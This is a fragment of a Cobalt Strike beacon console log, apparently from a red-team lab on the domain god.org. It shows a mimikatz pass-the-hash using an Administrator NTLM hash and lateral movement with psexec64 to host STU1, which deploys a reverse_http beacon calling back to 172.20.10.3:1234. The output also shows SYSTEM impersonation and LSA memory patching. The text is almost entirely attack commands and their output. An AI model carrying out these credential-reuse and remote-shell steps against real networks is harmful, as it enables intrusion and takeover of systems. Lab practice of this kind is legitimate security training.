 beacon> pth god.org\Administrator 81be2f80d568100549beac645d6a7141
[*] Tasked beacon to run mimikatz's sekurlsa::pth /user:Administrator /domain:god.org /ntlm:81be2f80d568100549beac645d6a7141 /run:"%
command
beacon> jump psexec64 STU1 host机器
[*] Tasked beacon to run windows/beacon_http/reverse_http (172.20.10.3:1234) on STU1 via Service Control Manager (\\STU1\ADMIN$\8aa9
[+] host called home, sent: 588980 bytes
[+] Impersonated NT AUTHORITY\SYSTEM
[+] received output:
Started service 8aa9925 on STU1
[+] received output:
user     : Administrator
domain   : god.org
program  : C:\Windows\system32\cmd.exe /c echo 377bb4a4002 > \\.\pipe\2a7610
impers.  : no
NTLM     : 81be2f80d568100549beac645d6a7141
  |  PID  3620
  |  TID  2224
  |  LSA Process is now R/W
  |  LUID 0 ; 609919 (00000000:00094e7f)
  \_ msv1_0   - data copy @ 0000000007935B60 : OK !
  \_ kerberos - data copy @ 0000000007969228
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK